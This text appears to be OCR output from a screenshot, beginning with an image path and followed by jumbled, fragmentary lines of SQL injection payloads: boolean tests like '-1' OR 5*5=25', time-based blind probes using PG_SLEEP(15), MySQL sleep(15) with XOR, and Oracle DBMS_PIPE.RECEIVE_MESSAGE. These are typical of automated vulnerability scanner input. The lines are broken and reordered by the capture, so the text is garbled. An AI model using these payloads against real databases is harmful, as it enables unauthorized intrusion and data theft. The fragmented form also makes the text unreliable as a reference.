
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'yzQu5Dfb'='
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
-1" OR 5*5=26 or
1-1)) OR 707=
"EnG2vPAW"="
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 178=
"bZzrin45"="
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0